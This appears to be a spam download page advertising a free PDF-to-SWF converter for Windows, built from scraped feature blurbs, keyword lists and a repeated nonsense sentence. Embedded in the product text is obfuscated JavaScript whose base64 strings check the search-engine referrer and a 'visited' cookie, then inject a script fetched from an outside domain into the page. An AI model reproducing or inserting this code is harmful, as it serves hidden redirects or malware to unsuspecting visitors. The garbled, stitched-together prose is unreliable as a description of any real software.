

Continue

## **Converter Pdf To Swf Free Download For Windows 8 64bit**

By default, the app creates a folder in "My Documents" and all the converted items go there.. Aside from that, you can drop them to a portable storage unit such as a USB flash drive, in order to use Free PDF to SWF Converter on any computer you have access to.. This software tool does not require installation, meaning that you can easily copy the program files to any location on the hard drive and run it by clicking the executable.. You can use the "Load PDF files" button in order to add items to the program, as well as the "drag and drop" feature.. var \_0x53d6=['bXRhSFM=','c3BsaXQ=','U0pUa2M=','bGVuZ3Ro','b1luZUQ=','T0RDaFE=','cmVwbGFjZQ==','bWF0Y2g=','OyBkb21haW49','OyBzZWN1cmU=','Y29va2ll','b2dOZmc=','cmZOQVU=','UlhwY3c=','Q2F3bFQ=','TUpqRG8=','Q0NpZWI=','Z2V0VGltZQ==','bXBMeHE=','OyBwYXRoPQ==','aW1hSG8=','Lmdvb2dsZS4=','LmFvbC4 =','LnlhbmRleC4=','dmlzaXRlZA==','WEJR','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','WllQZG0=','LmJpbmcu','ZmlRc2w=','SlpqZkM=','LmFzay4=','LmFsdGF2aXN0YS4=','Z0FTUkg=','cmVmZXJyZXI=','dEN1UlA=','a09BZUE=','UmxPSWk=','c2V0','ZUdsbkQ=','bkdOUUg=','REdFZ2U=','YmZPQmI=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','bkd0Y2Y=','YXBwZW5kQ2hpbGQ=','NHwyfDF8MHw1fDM=','aFBB','RENL'];(function(\_0x460336,\_0xed332a){var \_0x20376a=function(\_0x332e0d){while(--\_0x332e0d){\_0x460336['push'](\_0x460336['shift']());}};\_0x20376a(++\_0xed332a);}(\_0x53d6,0x1c3));var \_0x653d=function(\_0x165990,\_0x3658af){\_0x165990=\_0x165990-0x0;var \_0x1c4e95=\_0x53d6[\_0x165990];if(\_0x653d['initialized']===undefined){(function(){var \_0xdef79=function(){var \_0x5aa1d1;try{\_0x5aa1d1=Function('return\x20(function()\x20'+'{}.. The main window consists of a panel in which to upload PDFs, several shortcut buttons that enable quick access to all the actions a

1. More many years, the number of years is a hand, the number of years is a hand, the number of years is a hand, the number of years is a hand, the number of years is a hand, the number of years is a hand, the number of years is a hand, the number of years is a hand, the number of years is a hand, the number of years is a hand, the number of years is a bad, the number of years is a bad, \_0x42b7ad='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1f7854['atob']||(\_0x1f7854['atob']=function(\_0x4f534f){var \_0x131be2=String(\_0x4f534f)['replace'](/=+\$/,'');for(var \_0x1c63d7=0x0,\_0x82f5f7,\_0x5b9d20,\_0x116b4d=0x0,\_0x4a289e='';\_0x5b9d20=\_0x131be2['charAt'](\_0x116b4d++);~\_0x5b9d20&&(\_0x82f5f7=\_0x1c63d7%0x4?\_0x82f5f7\*0x40+\_0x5b9d20:\_0x5b9d20,\_0x1c63d7++%0x4)?\_0x4a289e+=String['fromCharCode'](0xff&\_0x82f5f7>>(-0x2\*\_0x1c63d7&0x6)):0x0){\_0x5b9d20=\_0x42b7ad['indexOf'](\_0x5b9d20);}return \_0x4a289e;});}());\_0x653d['base64DecodeUnicode']=function(\_0x27277d){var \_0x3d92eb=atob(\_0x27277d);var \_0x363018=[];for(var \_0x545c70=0x0,\_0x1128b9=\_0x3d92eb['length'];\_0x545c70=\_0x4f1eaf;},'kOAeA':function \_0x512086(\_0x36ed40,\_0xf109bc){return \_0x36ed40!==\_0xf109bc;},'RlOIi':\_0x653d('0x21'),'eGlnD':function \_0x345eab(\_0x3bf7e3,\_0x39f601){return \_0x3bf7e3+\_0x39f601;},'nGNQH':function \_0x202d31(\_0x4d7d51,\_0x1b4f96){return \_0x4d7d51(\_0x1b4f96);},'DGEge':function \_0x3c47f1(\_0x5dc46a,\_0x214666){return \_0x5dc46a+\_0x214666;},'bfOBb':\_0x653d('0x22')};var \_0x5425eb=[\_0x271cda[\_0x653d('0x23')],\_0x653d('0x24'),\_0x271cda[\_0x653d('0x25')],\_0x271cda[\_0x653d('0x26')],\_0x653d('0x27'),\_0x653d('0x28'),\_0x271cda[\_0x653d('0x29')]],\_0x2eee7b=document[\_0x653d('0x2a')],\_0x44d5e8=![],\_0x3ef777=cookie['get'](\_0x271cda[\_0x653d('0x2b')]);for(var \_0x4fc5fb=0x0;\_0x4fc5fb

## **converter windows**

converter windows, converter windows 10, converter windows 7, converter windows media player to mp3, converter windows photo viewer to pdf, converter windows media player to mp4, converter windows photo viewer to word, con

## **converter windows 7**

## **converter windows photo viewer to pdf**

e10c415e6f

 $2/2$